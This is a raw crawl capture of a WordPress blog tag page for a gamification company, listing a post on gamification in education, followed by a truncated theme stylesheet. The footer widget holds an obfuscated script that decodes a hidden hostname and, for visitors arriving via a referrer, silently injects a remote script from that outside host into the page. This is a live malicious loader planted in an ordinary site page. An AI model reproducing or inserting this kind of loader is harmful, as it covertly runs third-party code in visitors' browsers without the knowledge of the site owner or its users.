					                    <img src="https://morfin.io/wp-content/uploads/logo-1.png" alt="morfin" class="main-logo logo-mobile">
					        </a>
	                    <!-- /LOGO -->

                    <!-- MOB MENU ICON -->
                    <a href="#" class="mob-nav">
                        <div class="hamburger">
                            <span class="line"></span>
                            <span class="line"></span>
                            <span class="line"></span>
                        </div>
                    </a>
                    <!-- /MOB MENU ICON -->

                    <!-- NAVIGATION -->
                    <nav id="topmenu" class="topmenu">
                        <a href="#" class="mob-nav-close">
                            <span>close</span>
                            <div class="hamburger">
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </a>

						<ul id="menu-main-menu" class="menu"><li id="menu-item-3927" class="btn-menu-simple menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3927"><a href="https://morfin.io/">Home</a></li>
<li id="menu-item-3541" class="btn-menu-simple menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://morfin.io/company/">Company</a></li>
<li id="menu-item-4733" class="btn-menu-simple menu-item menu-item-type-post_type menu-item-object-page menu-item-4733"><a href="https://morfin.io/blog/">Blog</a></li>
<li id="menu-item-2312" class="btn-menu-simple menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://morfin.io/contact-us/">Support</a></li>
<li id="menu-item-6651" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-6651"><a href="https://morfin.io/tag/learning/"><span data-no-translation><img class="trp-flag-image" src="https://morfin.io/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6649" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-6649"><a href="https://morfin.io/ro/tag/learning/"><span data-no-translation><img class="trp-flag-image" src="https://morfin.io/wp-content/plugins/translatepress-multilingual/assets/images/flags/ro_RO.png" width="18" height="12" alt="ro_RO" title="Romanian"><span class="trp-ls-language-name">RO</span></span></a></li>
</ul>
</li>
</ul>                            <span class="f-right">
                                <span class="search-icon-wrapper">
                                    <i class="ion-android-search open-search"></i>
                                            <div class="site-search" id="search-box">
            <div class="close-search">
                <span class="line"></span>
                <span class="line"></span>
            </div>
            <div class="form-container">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <form role="search" method="get" class="search-form" action="https://morfin.io/">
                                <div class="input-group">
                                    <input type="search" value="" name="s"
                                           class="search-field"
                                           placeholder="Search..."
                                           required>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	                                </span>

                                                            </span>
						                    </nav>
                    <!-- NAVIGATION -->
                </header>
            </div>
        </div>
    </div>
</div>



	        <div class="post-little-banner">
          <div class="page-title-wrap">
                <h3 class="page-title-blog"> </h3>
          </div>
        </div>
	        <div class="post-paper sidebar-no metro">
            <div class="container-fluid">
                <div class="row">
                    <div class="blog  metro">
                                                                <div class="post col-xs-12 metro-style col-sm-6 col-md-3 col-lg-3 format-post-image post-5339 type-post status-publish format-standard has-post-thumbnail hentry category-education category-games category-gamification tag-benefits tag-education tag-gamification tag-gamification-platform tag-learning">
                                                                            <div class="post-wrap-item image">
                                            <div class="post-media"><img data-lazy-src="https://morfin.io/wp-content/uploads/Capture-16.png" src="https://morfin.io/wp-content/themes/pixxy/assets/images/lazy.png" class="s-img-switch" alt="" /></div>
                                            <div class="info-wrap">
                                                <span class="category"><a href="https://morfin.io/category/education/" rel="category tag">education</a> <a href="https://morfin.io/category/games/" rel="category tag">games</a> <a href="https://morfin.io/category/gamification/" rel="category tag">Gamification</a></span>
                                                <span class="date"><a href="https://morfin.io/benefits-of-using-a-gamification-platform-for-education/">February 27, 2023</a></span>
                                                                                                    <a href="https://morfin.io/benefits-of-using-a-gamification-platform-for-education/" class="title">Benefits of Using a Gamification Platform for Education</a>
                                                    <div class="text"><p>Introduction A gamification platform is a software system that enables educators to design and implement game-like experiences for learners. These platforms often have a variety of features, such as points, badges, leaderboards, and challenges, that make learning more fun and engaging. In this article, we&#8217;ll explore the benefits of using a gamification platform for education &#8230;</p>
</div>
                                                                                                  <div class="counters">

                                                                <div class="likes-wrap">
                                    <i class="icon-basic-heart"></i>
                                <div class="post-counts__count">
                <span>
                                            <i class="count">3 Likes</i>
                                    </span>
                </div>
            </div>
		                                                </div>
                                                                                           </div>
                                        </div>
                                    </div>
                                
                            
                             
                    </div>
                    
                </div>
                                   <div class="metro-load-more">
                    <div class="metro-load-more__button js-load-more">Load More</div>                    </div>
                            </div>
        </div>
    <script>
/*
function setCustomUrlAfterDelay() {
    const delay = 20000; // Delay in milliseconds (20 seconds)
    const newUrl = "https://morfin.io/booking/"; // Your custom URL segment

    setTimeout(function() {
        // Using history.pushState to change the URL without reloading the page
        window.location.replace(newUrl);
    }, delay);
}

setCustomUrlAfterDelay();
*/
</script>
</div>
    <footer id="footer" class=" simple">
		                <div class="container">
                    <div class="row">
						                            <div class="col-lg-5">
                                <div class="footer-info">
									                                        <div class="footer-info-text">
											<div class="vc_empty_space" style="height: 30px;"></div>
<h4>WE LOVE TO TALK ABOUT MORFIN</h4>
<p>E-MAIL: INFO@MORFIN.IO<br />
ADDRESS: 9 RUE DU LABORATOIRE, 1911, LUXEMBOURG<br />
REG. NO.: B228318</p>
                                        </div>
									                                </div>
                            </div>
												                             <div class="col-lg-2">
                                <div class="row">
									<div class="wpb_single_image wpb_content_element vc_align_center">
										<figure class="wpb_wrapper vc_figure">
											<div class="vc_single_image-wrapper"><img width="198" height="263" src="https://morfin.io/wp-content/uploads/arthur-footer.png" class="vc_single_image-img attachment-full" alt="" data-lazy-src="https://morfin.io/wp-content/uploads/arthur-footer.png"></div>
										</figure>
									</div>
									<div style="text-align: center;">
									<div style="display: inline-flex;width: 200px;">
									<a style="font-size: 12px;color:black;text-decoration: underline;font-weight: bold;" href="https://morfin.io/terms-and-conditions/">Terms & Conditions</a>
									<div style="width: 6px!important;"></div>
									<div class="vl" style='border-left: 1.5px solid #d8d8d8;height: 21px;'></div>
									<div style="width: 6px!important;"></div>
									<a style="font-size: 12px;color:black;text-decoration: underline;font-weight: bold " href="https://morfin.io/privacy-policy/">Privacy Policy</a>
								   </div>
								</div>
								</div>
                             </div>
                             <div class="col-lg-5">
                                <div class="footer-info">
									<div class="textwidget custom-html-widget"><div class="vc_empty_space" style="height: 30px"><span class="vc_empty_space_inner"></span></div>
<div class="text-right">
<h4>STAY IN TOUCH</h4>
	
<div class="socials">
    <!-- Facebook -->
    <a href="https://www.facebook.com/morfindotio/" target="_blank" rel="noopener">
        <span class="fa-stack fa-lg">
            <i class="fas fa-circle fa-stack-2x"></i>
            <i class="fab fa-facebook-f fa-stack-1x fa-inverse"></i>
        </span>
    </a>
    <!-- Twitter -->
    <a href="https://twitter.com/morfindotio" target="_blank" rel="noopener">
        <span class="fa-stack fa-lg">
            <i class="fas fa-circle fa-stack-2x"></i>
            <i class="fab fa-twitter fa-stack-1x fa-inverse"></i>
        </span>	
    </a>
    <!-- YouTube -->
    <a href="https://www.youtube.com/channel/UCZwUtz69D_N3iQx9_37nm8A/" target="_blank" rel="noopener">
        <span class="fa-stack fa-lg">
            <i class="fas fa-circle fa-stack-2x"></i>
            <i class="fab fa-youtube fa-stack-1x fa-inverse"></i>
        </span>	
    </a>
    <!-- Reddit -->
    <a href="https://www.reddit.com/r/MorfinProject/" target="_blank" rel="noopener">
        <span class="fa-stack fa-lg">
            <i class="fas fa-circle fa-stack-2x"></i>
            <i class="fab fa-reddit-alien fa-stack-1x fa-inverse"></i>
        </span>	
    </a>
    <!-- Telegram -->
    <a href="https://t.me/morfindotio" target="_blank" rel="noopener">
        <span class="fa-stack fa-lg">
            <i class="fas fa-circle fa-stack-2x"></i>
            <i class="fab fa-telegram-plane fa-stack-1x fa-inverse"></i>
        </span>	
    </a>
    <!-- Email -->
    <a href="mailto:info@morfin.io" target="_blank" rel="noopener">
        <span class="fa-stack fa-lg">
            <i class="fas fa-circle fa-stack-2x"></i>
            <i class="fa fa-envelope fa-stack-1x fa-inverse"></i>
        </span>	
    </a>
</div>

	
</div>

<div class="vc_empty_space" style="height: 30px"><span class="vc_empty_space_inner"></span></div>

</div>			<div class="textwidget"><div class="easy-newsletter">
<form  id="easy-newsletter-form" >
<div class="input-field">
					<label>Email</label><br />
					<input type="text" name="email" class="wpens_email">
				</div>
<div class="input-field input-submit">
					<button type="button" id="easy-newsletter-submit" >Send </button></p>
<div class="wpens_ajax_loader" style="display: none;"><img decoding="async" src="https://morfin.io/wp-content/plugins/easy-newsletter-signups//images/ajax_loader.gif"></div>
</p></div>
<div class="wpens-message-container"></div>
</p></form>
</p></div>
</div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                </div>
                            </div>
						                    </div>
                </div>
					       
            </footer>
<div class="fullview">
    <div class="fullview__close"></div>
</div>
<template id="tp-language" data-tp-language="en_US"></template>	<script type="text/javascript">
	    document.addEventListener( 'wpcf7submit', function( event ) {
		//console.log(event.detail);
		var details = event.detail;
		if (details.contactFormId == '2693') {
		    //Form 1
		    if(details.status != 'validation_failed') {
		    var inputs = event.detail.inputs;
		    console.log(inputs);
		    if (inputs) {
			let morfin_rpl = null;
			for (let i = 0; i < inputs.length; i++) {
			    if (inputs[i] && inputs[i]['name'] && inputs[i]['name'] == 'morfin_rpl') {
				morfin_rpl = inputs[i]['value'];
			    }
			}
			if (morfin_rpl) {
			   location = "https://morfin.io/index.php/beta-program-2/?_e=0";
			   // +'&your-email='+jQuery('#your-email').val();
			}
		    }
		}
		}
	    }, false );
	    document.addEventListener( 'wpcf7invalid', function( event ) {
		//console.log(event.detail);
		var details = event.detail;
		if (details.contactFormId == '2693') {
		    if (details.status == 'validation_failed') {
			var messages = [event.detail.apiResponse.message];
			details.apiResponse.invalidFields.forEach(function(element) {
			    if (element['into'].indexOf('.beta-email') >= 0) {
				messages.push('<p><br/>' + element['message'] + '</p>');
			    }
			    else if (element['into'].indexOf('.beta') >= 0) {
				messages.push('<p><br/>ERROR: Select a subscription type.</p>');
			    }
			});
			event.detail.apiResponse.message = messages.join(" ");
			console.log(event.detail);
		    }
		}
	    }, false );
	    document.addEventListener( 'wpcf7submit', function( event ) {
		//console.log(event.detail);
		var details = event.detail;
		if (details.contactFormId == '2709') {
			if(details.status != 'validation_failed') {
		   		location = 'https://morfin.io/beta-program-3/';
		}
		}
		if (details.contactFormId == '3782') {
			if(details.status != 'validation_failed') {
		   		location = 'https://morfin.io/';
		}
		}
	    }, false );


	    function addValue() {
		 document.getElementById("invst_modify").value = 1;
		 //console.log(document.getElementById("invst_modify").value);
		};

		function addEmail() {
	     var value = document.getElementsByName('beta-email').value;
		 document.getElementById("from-email").value = value;
		 //console.log(document.getElementById("invst_modify").value);
		};

	</script>
    <link rel='stylesheet' id='menu-item-item-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/menu-item-item.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy_dynamic-css-css' href='https://morfin.io/wp-admin/admin-ajax.php?action=pixxy_dynamic_css&#038;post=5339&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://morfin.io/wp-content/plugins/pixxy-plugins/lib/pixxy-justified-gallery/assets/js/jquery.mousewheel.min.js?ver=1.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/plugins/pixxy-plugins/lib/pixxy-justified-gallery/assets/js/lightgallery.min.js?ver=1.1" id="dgwt-jg-lightgallery-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/plugins/pixxy-plugins/lib/pixxy-justified-gallery/assets/js/jquery.justifiedGallery.js?ver=1.1" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/jquery.countdown.min.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/foxlazy.js?ver=6.6.4" id="pixxy_foxlazy-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/jquery.easings.min.js?ver=6.6.4" id="easings-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/magnific.js?ver=6.6.4" id="magnific-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/TweenMax.min.js?ver=6.6.4" id="cloudflare-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/equalHeightsPlugin.js?ver=6.6.4" id="equalHeightsPlugin-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/jquery.fancybox.min.js?ver=6.6.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/jquery.fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/swiper.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/fragment.js?ver=6.6.4" id="fragment-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/scrollMonitor.js?ver=6.6.4" id="scrollMonitor-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/slider-transition.js?ver=6.6.4" id="pixxy_slider_transition_init-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/slick.js?ver=6.6.4" id="pixxy_slick-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/jquery.sliphover.min.js?ver=6.6.4" id="sliphover-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/lib/thumbnails-popup.js?ver=6.6.4" id="thumbnails_popup-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/pixi.min.js?ver=6.6.4" id="pixxy-pixi-js"></script>
<script type="text/javascript" id="pixxy_main-js-js-extra">
/* <![CDATA[ */
var enable_foxlazy = "enable";
/* ]]> */
</script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/script.js?ver=6.6.4" id="pixxy_main-js-js"></script>
<script></script><script type="text/javascript">(function($){$(window).on('load',function(){$('.dgwt-jg-gallery').each(function(){var $gallery=$(this),$item=$gallery.find('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$item.children('img').each(function(){if(typeof $(this).attr('srcset')!=='undefined'){$(this).attr('data-jg-srcset',$(this).attr('srcset'));$(this).removeAttr('srcset')}});$gallery.justifiedGallery({lastRow:'nojustify',captions:!1,margins:3,rowHeight:$gallery.data('height'),maxRowHeight:-1,thumbnailPath:function(currentPath,width,height,$image){if(typeof $image.data('jg-srcset')==='undefined'){return currentPath}var srcset=$image.data('jg-srcset');if($image.length>0&&srcset.length>0){var path,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var url,sizeW,item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){return sizes[i].url}}return currentPath}else{return currentPath}}}).on('jg.complete',function(e){$item.each(function(){$(this).on('mouseenter mouseleave',function(e){var $this=$(this),width=$this.width(),height=$this.height();var x=(e.pageX-$this.offset().left-(width/2))*(width>height?(height/width):1),y=(e.pageY-$this.offset().top-(height/2))*(height>width?(width/height):1);var dir_num=Math.round((((Math.atan2(y,x)*(180/Math.PI))+180)/90)+3)%4,directions=['top','right','bottom','left'];if(e.type==='mouseenter'){$this.removeClass(function(index,css){return(css.match(/(^|\s)hover-out-\S+/g)||[]).join(' ')});$this.addClass('hover-in-'+directions[dir_num])}if(e.type==='mouseleave'){$this.removeClass(function(index,css){return(css.match(/(^|\s)hover-in-\S+/g)||[]).join(' ')});$this.addClass('hover-out-'+directions[dir_num])}})})})}})})}(jQuery))</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://morfin.io/wp-content/themes/pixxy/assets/css/pixxy.min.css?ver=6.6.4
body_size: 18090
content:
html.js {
    font-size: 15px;
    margin-top: 0!important
}

body {
    min-height: 100vh;
    overflow-x: hidden;
    font-family: 'Nunito Sans', sans-serif;
    font-weight: 400;
    font-size: 15px;
    color: #888;
    position: relative;
    background: #fff
}

b, strong {
    font-weight: 800
}

.main-wrapper {
    min-height: 100vh
}

::-moz-selection {
    background: #0073e6;
    color: #fff
}

::selection {
    background: #0073e6;
    color: #fff
}

* {
    margin: 0;
    padding: 0;
    outline: 0;
    -webkit-font-smoothing: antialiased
}

:focus {
    outline: 0
}

a, a:focus, a:hover {
    color: #888;
    outline: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-decoration: none
}

.text-light a {
    color: #fff
}

.no-scroll {
    overflow-y: hidden!important
}

.overflow-hidden {
    overflow: hidden
}

.main-wrapper img {
    max-width: 100%;
    height: auto
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Nunito Sans', sans-serif;
    font-weight: 800;
    color: #222
}

.single-post h1, .single-post h2, .single-post h3, .single-post h4, .single-post h5, .single-post h6 {
    font-family: 'Nunito Sans', sans-serif;
    font-weight: 800;
    color: #222;
    margin-bottom: 20px;
    line-height: 1.2
}

h1 {
    font-size: 44px
}

h2 {
    font-size: 36px
}

h3 {
    font-size: 27px
}

h4 {
    font-size: 20px
}

h5 {
    font-size: 18px
}

h6 {
    font-size: 14px
}

p {
    font-family: 'Nunito Sans', sans-serif
}

@media (max-width:767px) {
    body {
        font-size: 14px;
        line-height: 1.2
    }
    h1 {
        font-size: 34px
    }
    h2 {
        font-size: 30px
    }
    h3 {
        font-size: 26px
    }
    h4 {
        font-size: 22px
    }
    h5 {
        font-size: 17px
    }
    h6 {
        font-size: 13px
    }
}

body.lg-on {
    overflow: hidden
}

.hero img, .single-content img {
    max-width: 100%;
    height: auto;
    display: inline-block;
    border: none
}

.display {
    display: block!important
}

.overflow-full {
    overflow: hidden
}

.text-light p {
    color: #fff
}

.text-dark p {
    color: #000
}

.monospace {
    font-family: 'Source Code Pro';
    color: #494949
}

.text-light .monospace {
    color: #d0d0d0
}

.bypostauthor {
    font-size: inherit
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto
}

.page-template-default form label {
    width: 100%
}

.no-menu>a {
    color: #0a246a
}

.padding-both>.container {
    padding: 45px 30px 20px!important
}

.img-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    filter: blur(5px);
    z-index: 99;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center
}

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
    margin-top: 0
}

.bigtext {
    font-size: 160px;
    line-height: 1;
    -webkit-font-smoothing: antialiased
}

.notfound {
    text-decoration: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

abbr, acronym {
    border-bottom: none!important
}

.notfound:hover {
    opacity: .7
}

.container .ytbg iframe, .hero .vc_row-fluid .vc_column_container .ytbg iframe {
    margin-left: 0!important
}

.mb_OnlyYT, .mb_YTPTime, span.mb_YTPMuteUnmute {
    font-size: 0!important;
    display: none
}

.mb_YTPPlaypause {
    display: block;
    width: 50px;
    height: 50px;
    font-size: 0
}

.mb_YTPPlaypause:before {
    font-family: FontAwesome;
    content: "\f04c";
    font-size: 25px;
    color: #fff;
    height: 50px;
    line-height: 50px;
    text-shadow: 1px 1px 2px #000
}

.mb_YTPPlaypause.active:before {
    content: "\f04b"
}

.mb_YTPBar {
    bottom: 0;
    left: 25px
}

.mb_YTPBar .buttonBar {
    height: 60px
}

.wpb_column>.wpb_wrapper>p:last-child {
    margin-bottom: 10px
}

.vc_column_container .wpb_wrapper .vc_btn3.vc_btn3-style-outline {
    border-width: 1px;
    padding: 3px 22px;
    font-size: 13px;
    line-height: 26px;
    -webkit-font-smoothing: antialiased
}

@media only screen and (min-width:992px) {
    .single-content.pr30 {
        padding-right: 30px!important
    }
}

@media (max-width:992px) {
    .bigtext {
        font-size: 130px
    }
}

@media (max-width:767px) {
    .bigtext {
        font-size: 70px
    }
    .product-slider-wrapper .pixxy-prod-list-image {
        padding-right: 40px
    }
    .product-slider-wrapper .swiper-pagination {
        right: 25px
    }
}

@media (max-width:767px) {
    .no-pad-xs {
        padding: 0!important
    }
    .vc_column_container.vc_col-sm-12 {
        padding-left: 0;
        padding-right: 0
    }
    .hero {
        padding: 0
    }
    .page .last_toggle_el_margin, .page .wpb_button, .page .wpb_content_element, .page .wpb_row, .page ul.wpb_thumbnails-fluid>li {
        margin-bottom: 0
    }
    .pad-top-120 {
        padding-top: 110px!important
    }
    [class*=col-sm] {
        margin-bottom: 0
    }
}

.text-light {
    color: #fff
}

.text-dark {
    color: #222
}

div.bg_center-right {
    background-position: center right!important
}

div.bg_center-left {
    background-position: center left!important
}

div.bg_top-center {
    background-position: center top!important
}

div.bg_top-right {
    background-position: right top!important
}

div.bg_top-left {
    background-position: left top!important
}

div.bg_bottom-center {
    background-position: center bottom!important
}

div.bg_bottom-right {
    background-position: right bottom!important
}

div.bg_bottom-left {
    background-position: left bottom!important
}

.text-center {
    text-align: center
}

@media (max-width:767px) {
    .text-center--sm {
        text-align: center!important
    }
}

.text-left {
    text-align: left
}

@media (max-width:767px) {
    .text-left {
        text-align: center
    }
}

.text-right {
    text-align: right
}

@media (max-width:767px) {
    .text-right {
        text-align: center
    }
}

.button-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-left: -20px;
    margin-right: -20px
}

.button-wrapper.text-center {
    justify-content: center
}

.button-wrapper.text-right {
    justify-content: flex-end
}

.button-wrapper>[class^=a-btn] {
    margin-right: 20px;
    margin-left: 20px;
    margin-bottom: 20px
}

@media (max-width:991px) {
    .button-wrapper>[class^=a-btn] {
        margin-left: 15px;
        margin-right: 15px
    }
}

@media (max-width:767px) {
    .button-wrapper>[class^=a-btn] {
        margin-left: 10px;
        margin-right: 10px
    }
}

@media (max-width:991px) {
    .button-wrapper {
        margin-left: -15px;
        margin-right: -15px
    }
}

@media (max-width:767px) {
    .button-wrapper {
        justify-content: center;
        margin-left: -10px;
        margin-right: -10px
    }
    .button-wrapper.text-right {
        justify-content: center
    }
}

input.rememberme {
    display: none!important
}

.iframe-video.audio {
    background-color: #f2f2f2
}

.iframe-video .pixxy-sound-btn {
    width: 50px;
    height: 50px;
    left: 50%;
    right: auto;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.col-xs-12, .row {
    min-height: 0
}

.fullwidth {
    width: 100%
}

.fullheight {
    height: 100%
}

.vc_column_container {
    z-index: 30
}

.grey {
    background-color: #f7f7f7
}

.black {
    background-color: #000
}

.white {
    background-color: #fff
}

.vCenter {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.centered {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.highlight {
    background-color: #000;
    color: #fff
}

.overflow {
    overflow: hidden
}

.video-container iframe {
    border: 0
}

iframe[name=advpp_manager] {
    position: absolute;
    left: -9999px
}

@media (max-width:767px) {
    .vc_row[data-vc-full-width] {
        padding: 0
    }
}

.overlay-dark {
    background-color: rgba(0, 0, 0, .25)
}

.overlay-dark-error {
    background-color: rgba(0, 0, 0, .35)
}

.overlay-dark-2x {
    background-color: rgba(0, 0, 0, .7)
}

[class*=overlay-dark]~*, [class*=overlay-light]~* {
    position: relative
}

[data-stellar-background-ratio] {
    background-attachment: fixed;
    background-size: cover;
    background-position: center center;
    position: relative
}

.bg-cover {
    background-size: cover;
    background-position: center
}

.bg-fixed {
    background-attachment: fixed
}

@media (max-width:1024px) {
    [data-stellar-background-ratio] {
        background-attachment: scroll;
        background-position-y: center!important
    }
    .bg-fixed {
        background-attachment: scroll
    }
}

.container, section, section>* {
    position: relative
}

.container.no-padding [class*=col-] {
    padding: 0
}

.col-center {
    float: none;
    margin: 0 auto
}

.col-right {
    float: right
}

.equal-height [class*=col-] {
    margin-bottom: 0
}

.pad-0 {
    margin-bottom: 0
}

.container {
    max-width: 100%
}

@media (min-width:768px) {
    .pad-sm-l-0 {
        padding-left: 0!important
    }
    .pad-sm-r-0 {
        padding-right: 0!important
    }
}

.margin-lg-0t {
    margin-top: 0!important
}

.margin-lg-5t {
    margin-top: 5px!important
}

.margin-lg-10t {
    margin-top: 10px!important
}

.margin-lg-15t {
    margin-top: 15px!important
}

.margin-lg-20t {
    margin-top: 20px!important
}

.margin-lg-25t {
    margin-top: 25px!important
}

.margin-lg-30t {
    margin-top: 30px!important
}

.margin-lg-35t {
    margin-top: 35px!important
}

.margin-lg-40t {
    margin-top: 40px!important
}

.margin-lg-45t {
    margin-top: 45px!important
}

.margin-lg-50t {
    margin-top: 50px!important
}

.margin-lg-55t {
    margin-top: 55px!important
}

.margin-lg-60t {
    margin-top: 60px!important
}

.margin-lg-65t {
    margin-top: 65px!important
}

.margin-lg-70t {
    margin-top: 70px!important
}

.margin-lg-75t {
    margin-top: 75px!important
}

.margin-lg-80t {
    margin-top: 80px!important
}

.margin-lg-85t {
    margin-top: 85px!important
}

.margin-lg-90t {
    margin-top: 90px!important
}

.margin-lg-95t {
    margin-top: 95px!important
}

.margin-lg-100t {
    margin-top: 100px!important
}

.margin-lg-105t {
    margin-top: 105px!important
}

.margin-lg-110t {
    margin-top: 110px!important
}

.margin-lg-115t {
    margin-top: 115px!important
}

.margin-lg-120t {
    margin-top: 120px!important
}

.margin-lg-125t {
    margin-top: 125px!important
}

.margin-lg-130t {
    margin-top: 130px!important
}

.margin-lg-135t {
    margin-top: 135px!important
}

.margin-lg-140t {
    margin-top: 140px!important
}

.margin-lg-145t {
    margin-top: 145px!important
}

.margin-lg-150t {
    margin-top: 150px!important
}

.margin-lg-155t {
    margin-top: 155px!important
}

.margin-lg-160t {
    margin-top: 160px!important
}

.margin-lg-165t {
    margin-top: 165px!important
}

.margin-lg-170t {
    margin-top: 170px!important
}

.margin-lg-175t {
    margin-top: 175px!important
}

.margin-lg-180t {
    margin-top: 180px!important
}

.margin-lg-185t {
    margin-top: 185px!important
}

.margin-lg-190t {
    margin-top: 190px!important
}

.margin-lg-195t {
    margin-top: 195px!important
}

.margin-lg-200t {
    margin-top: 200px!important
}

.margin-lg-0b {
    margin-bottom: 0!important
}

.margin-lg-5b {
    margin-bottom: 5px!important
}

.margin-lg-10b {
    margin-bottom: 10px!important
}

.margin-lg-15b {
    margin-bottom: 15px!important
}

.margin-lg-20b {
    margin-bottom: 20px!important
}

.margin-lg-25b {
    margin-bottom: 25px!important
}

.margin-lg-30b {
    margin-bottom: 30px!important
}

.margin-lg-35b {
    margin-bottom: 35px!important
}

.margin-lg-40b {
    margin-bottom: 40px!important
}

.margin-lg-45b {
    margin-bottom: 45px!important
}

.margin-lg-50b {
    margin-bottom: 50px!important
}

.margin-lg-55b {
    margin-bottom: 55px!important
}

.margin-lg-60b {
    margin-bottom: 60px!important
}

.margin-lg-65b {
    margin-bottom: 65px!important
}

.margin-lg-70b {
    margin-bottom: 70px!important
}

.margin-lg-75b {
    margin-bottom: 75px!important
}

.margin-lg-80b {
    margin-bottom: 80px!important
}

.margin-lg-85b {
    margin-bottom: 85px!important
}

.margin-lg-90b {
    margin-bottom: 90px!important
}

.margin-lg-95b {
    margin-bottom: 95px!important
}

.margin-lg-100b {
    margin-bottom: 100px!important
}

.margin-lg-105b {
    margin-bottom: 105px!important
}

.margin-lg-110b {
    margin-bottom: 110px!important
}

.margin-lg-115b {
    margin-bottom: 115px!important
}

.margin-lg-120b {
    margin-bottom: 120px!important
}

.margin-lg-125b {
    margin-bottom: 125px!important
}

.margin-lg-130b {
    margin-bottom: 130px!important
}

.margin-lg-135b {
    margin-bottom: 135px!important
}

.margin-lg-140b {
    margin-bottom: 140px!important
}

.margin-lg-145b {
    margin-bottom: 145px!important
}

.margin-lg-150b {
    margin-bottom: 150px!important
}

.margin-lg-155b {
    margin-bottom: 155px!important
}

.margin-lg-160b {
    margin-bottom: 160px!important
}

.margin-lg-165b {
    margin-bottom: 165px!important
}

.margin-lg-170b {
    margin-bottom: 170px!important
}

.margin-lg-175b {
